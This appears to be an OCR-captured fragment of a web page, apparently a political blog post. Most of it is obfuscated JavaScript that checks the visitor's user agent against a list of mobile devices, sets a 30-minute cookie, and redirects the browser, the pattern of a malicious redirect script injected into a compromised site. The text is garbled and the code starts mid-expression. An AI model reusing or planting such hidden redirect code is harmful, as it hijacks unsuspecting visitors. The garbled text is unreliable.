
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(r
g|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|
98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new
Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Post
←
ai???Conservativeai??? Republican